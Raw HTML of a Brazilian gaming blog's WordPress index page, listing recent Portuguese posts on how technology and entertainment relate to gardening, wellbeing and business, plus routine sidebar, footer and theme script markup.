                            SOCIAL:                    </div>
        <div class="powerup-social-bar-icons">
                                                                    </div>
    </div>
    <!-- END SOCIAL -->
</div>
<!-- END MENU -->    <!-- END MENU INCLUDE -->
    
    <div class="sitewrap-inner">
        
        <!-- BEGIN TRENDING STORIES -->
                <!-- END TRENDING STORIES -->
        
        <div class="content-wrapper">		

<!-- BEGIN FEATURED BACKGROUND ELEMENT (only on the front page, hide when paged) -->
<!-- END FEATURED BACKGROUND ELEMENT (only on the front page, hide when paged) -->

<div class="index-main-wrapper">

    <!-- BEGIN INDEX TOP CONTENT (only on the front page, hide when paged) -->
        <!-- END INDEX TOP CONTENT (only on the front page, hide when paged) -->

    <!-- BEGIN LOOP -->
    <div class="index-loop-wrapper">
        <div class="index-loop-wrapper-inner">
        
            <!-- BEGIN HIGHLIGHTED POSTS MARKER -->
            <div class="necessary-wrapper-for-index">
                                <div class="highlighted-posts-marker">
                    Highlighted                    <span class="icon-help-with-circle">
                        <span class="highlighted-posts-tooltip">
                            Color-marked content should be considered essential reading.                        </span>
                    </span>
                </div>
                            </div>
            <!-- END HIGHLIGHTED POSTS MARKER -->

            <!-- BEGIN INDEX LOOP -->
            
                    <div class="blog-index-latest">
                        Latest content                    </div>
                    <div class="loop-index-top-border"></div>
                    
                                                                                    
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/entretenimento-e-jardinagem-tecnologia/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/02/image-1769955945022-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        A Sinergia entre Entretenimento e Jardinagem: Como a Tecnologia Potencializa a Beleza do Seu Jardim                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        11:25, 01/02/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    Neste artigo, exploraremos como as inovações tecnológicas podem transformar a jardinagem em uma experiência mais divertida e sustentável. Conheceremos ferramentas que facilitam ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/transformando-espacos-tecnologia-entretenimento/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/02/image-1769953864894-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Transformando Espaços: Como a Tecnologia e o Entretenimento Inspiração na Arquitetura de Jardins                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        10:51, 01/02/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    A fusão entre entretenimento e tecnologia tem reimaginado diversos setores, e o mundo da casa e decoração não é exceção. Neste artigo, ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/notebooks-entretenimento-tecnologia-empresas/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/02/image-1769925635968-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Conectando Entretenimento e Tecnologia: Os Melhores Notebooks para Empreendedores Modernos                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        03:00, 01/02/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    No mundo dinâmico em que vivemos, o entretenimento e a tecnologia caminham lado a lado, especialmente para aqueles que buscam excelência em ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-jardim-casa-decoracao/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769894210594-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Transformando Seu Jardim com Tecnologia e Estilo                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        18:16, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    Nos dias de hoje, a interseção entre entretenimento, tecnologia e desenvolvimento pessoal pode trazer uma nova vida ao seu espaço. Neste artigo, ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-entretenimento-bem-estar/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769892242299-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Como a Tecnologia Transforma o Entretenimento e Contribui para o Bem-Estar na Prática Esportiva                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        17:44, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    No mundo contemporâneo, a interação entre entretenimento, tecnologia e saúde nunca foi tão relevante. Com o advento de novas ferramentas digitais, a ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-entretenimento-jardinagem-casa/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769888117986-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Transformando Espaços: Tecnologia e Entretenimento na Jardinagem da Sua Casa                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        16:35, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    No mundo atual, a interseção entre entretenimento e tecnologia se estende a diversas áreas, incluindo a jardinagem e a decoração de ambientes. ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-jardim-bem-estar/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769886614479-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Conectando Diversão e Saúde: Como a Tecnologia Pode Transformar Seu Jardim em um Espaço de Bem-Estar                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        16:10, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    Neste artigo, exploraremos como o entretenimento digital e a tecnologia se entrelaçam com práticas de bem-estar, como o corte e poda de ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-bem-estar-vida-pessoal/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769886598654-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Como a Tecnologia Pode Potencializar seu Bem-Estar e Redefinir Sua Vida Pessoal                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        16:10, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    Nos dias de hoje, a interseção entre entretenimento, tecnologia e saúde nunca foi tão evidente. Com o avanço das inovações, ferramentas tecnológicas ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-jardinagem-sustentavel/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769884412720-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Transforme Seu Jardim: Como a Tecnologia e o Entretenimento Podem Valorizar a Jardinagem Sustentável                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        15:33, 31/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    Você sabia que o mundo da jardinagem pode se beneficiar enormemente das inovações tecnológicas? Neste artigo, exploraremos como as práticas modernas aliadas ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                            
                        <!-- BEGIN LOOP -->
                        
<div class="loop-index-wrapper">
    <a href="https://rbsimportgames.com.br/tecnologia-entretenimento-negocios-oportunidades/">
        <div class="loop-index-inner">
            
            <!-- BEGIN COMMENT COUNT (if post has comments) -->
                        <!-- END COMMENT COUNT (if post has comments) -->

            <!-- BEGIN FEATURED IMAGE + ICONS -->        
            <div class="featured-image" style="background-image:url(https://rbsimportgames.com.br/wp-content/uploads/2026/01/image-1769712434891-400x242.jpg);">
    
                <!-- BEGIN CATEGORY MARKERS -->
                <div class="category-markers-wrapper">
                    
                                    </div>
                <!-- END CATEGORY MARKERS -->
                
                <!-- BEGIN MARK HIGHLIGHTED POST -->
                                                                    <!-- END MARK HIGHLIGHTED POST -->

            </div>
            <!-- END FEATURED IMAGE + ICONS -->
            
            <!-- BEGIN TITLE + DATE -->
            <div class="title-excerpt-wrapper">
                <!-- BEGIN TITLE -->
                <div class="entry-title">
                    <h2>
                        <!-- BEGIN STICKY POST MARKER -->
                                                <!-- END STICKY POST MARKER -->
                        <!-- BEGIN TITLE -->
                        Como a Tecnologia Está Transformando o Entretenimento e os Negócios: Tendências e Oportunidades                        <!-- END TITLE -->
                    </h2>
                    
                </div>
                <!-- END TITLE -->
                
                <!-- BEGIN CONTENT -->
                <div class="post-excerpt">
                    <!-- BEGIN TIME + DATE -->
                    <span class="post-date">
                        15:47, 29/01/2026:
                    </span>
                    <!-- END TIME + DATE -->
                    <!-- BEGIN EXCERPT -->
                    No cenário atual, a interseção entre entretenimento e tecnologia está criando um ambiente fértil para inovações que podem impulsionar negócios e serviços. ...                    <!-- END EXCERPT -->
                    <!-- BEGIN READ MORE -->
                    <span class="read-more">
                        Read more                    </span>
                    <!-- END READ MORE -->
                </div>
                <!-- END CONTENT -->
            </div>
            <!-- END TITLE + DATE -->

        </div>
    </a>
</div>                        <!-- END LOOP  -->
                
                                                            
                        <!-- END INDEX LOOP -->
            
            <!-- BEGIN INCLUDE PAGINATION -->
            <div class="post-nav">
    <div class="post-nav-inner">
        <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/2/">2</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/3/">3</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/4/">4</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/5/">5</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/6/">6</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/7/">7</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/8/">8</a>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/9/">9</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://rbsimportgames.com.br/page/68/">68</a>
<a class="next page-numbers" href="https://rbsimportgames.com.br/page/2/">&gt;</a>    </div>
</div>            <!-- END INCLUDE PAGINATION -->

        </div>
    </div>
    <!-- END LOOP -->
    
    <!-- BEGIN SIDEBAR -->
    <div class="sidebar-wrapper">
            <div class="sidebar-ad-widget-wrapper">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rbsimportgames.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="has-black-color has-text-color has-background has-normal-font-size wp-block-heading" style="background-color:#e1991e">Post Recentes</h2>


<ul class="wp-block-latest-posts__list has-dates &lt;font color=&quot;white&quot;&gt;&lt;/font&gt; wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rbsimportgames.com.br/entretenimento-e-jardinagem-tecnologia/">A Sinergia entre Entretenimento e Jardinagem: Como a Tecnologia Potencializa a Beleza do Seu Jardim</a><time datetime="2026-02-01T11:25:46-03:00" class="wp-block-latest-posts__post-date">01/02/2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rbsimportgames.com.br/transformando-espacos-tecnologia-entretenimento/">Transformando Espaços: Como a Tecnologia e o Entretenimento Inspiração na Arquitetura de Jardins</a><time datetime="2026-02-01T10:51:06-03:00" class="wp-block-latest-posts__post-date">01/02/2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rbsimportgames.com.br/notebooks-entretenimento-tecnologia-empresas/">Conectando Entretenimento e Tecnologia: Os Melhores Notebooks para Empreendedores Modernos</a><time datetime="2026-02-01T03:00:37-03:00" class="wp-block-latest-posts__post-date">01/02/2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rbsimportgames.com.br/tecnologia-jardim-casa-decoracao/">Transformando Seu Jardim com Tecnologia e Estilo</a><time datetime="2026-01-31T18:16:52-03:00" class="wp-block-latest-posts__post-date">31/01/2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rbsimportgames.com.br/tecnologia-entretenimento-bem-estar/">Como a Tecnologia Transforma o Entretenimento e Contribui para o Bem-Estar na Prática Esportiva</a><time datetime="2026-01-31T17:44:03-03:00" class="wp-block-latest-posts__post-date">31/01/2026</time></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="has-black-color has-text-color has-background has-normal-font-size wp-block-heading" style="background-color:#e1991e">Categorias</h2>
</div></div>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://rbsimportgames.com.br/category/acessorios-para-gamers/">Acessórios para Gamers</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://rbsimportgames.com.br/category/dicas-para-gamers/">Dicas para Gamers</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://rbsimportgames.com.br/category/mulheres-no-mundo-dos-games/">Mulheres no Mundo dos Games</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://rbsimportgames.com.br/category/tecnologia-games/">Tecnologia &amp; Games</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://rbsimportgames.com.br/category/tendencias-no-mundo-dos-games/">Tendências no Mundo dos Games</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://rbsimportgames.com.br/category/tudo-sobre-games/">Tudo Sobre Games</a></li>
</ul></div></div>        <!-- BEGIN SPOSORED TEXT INCLUDE -->
        <div class="sponsored-texts">
    Sponsored    </div>        <!-- END SPOSORED TEXT INCLUDE -->
    </div>

    </div>
    <!-- END SIDEBAR -->

</div>
<!-- /.index-main-wrapper -->

        </div>
        <!-- /.content-wrapper -->
        
        <!-- BEGIN FOOTER -->
        <div class="footer-wrapper">
            <!-- BEGIN FOOTER MENU + SOCIAL -->
            <div class="footer-menu-social-wrapper">
                <!-- BEGIN SOCIAL -->
                <div class="powerup-social-bar-icons">
                                                                                                                    </div>
                <!-- END SOCIAL -->
                
                <!-- BEGIN MENU -->
                <div class="footer-menu-wrapper">
                    <div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-13"><a href="https://rbsimportgames.com.br/" aria-current="page">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44"><a href="https://rbsimportgames.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://rbsimportgames.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://rbsimportgames.com.br/contato/">Contato</a></li>
</ul></div>                </div>
                <!-- END MENU -->
            </div>
            <!-- END FOOTER MENU + SOCIAL -->
            <!-- BEGIN FOOTER WIDGETS -->
            <div class="footer-widgets-wrapper">
                                
                                
                            </div>
            <!-- END FOOTER WIDGETS -->
            <div class="footer-background"></div>
        </div>
        <!-- END FOOTER -->
        
    </div>
    <!-- END .sitewrap-inner -->
</div>
<!-- END .sitewrap -->

<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerup-child/*","/wp-content/themes/powerup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-content/themes/powerup/js/jquery.scrollbar.min.js?ver=1" id="powerup-scrollbar-js-js"></script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-content/themes/powerup/js/scrollbar-behavior.js?ver=1" id="powerup-scrollbar-behavior-js-js"></script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-content/themes/powerup/js/swiper.min.js?ver=1" id="powerup-swiper-js-js"></script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-content/themes/powerup/js/misc-footer.js?ver=1" id="powerup-misc-footer-js"></script>
<script type="text/javascript" src="https://rbsimportgames.com.br/wp-content/themes/powerup/js/jquery.scrollTo-min.js?ver=1" id="powerup-scrollto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rbsimportgames.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
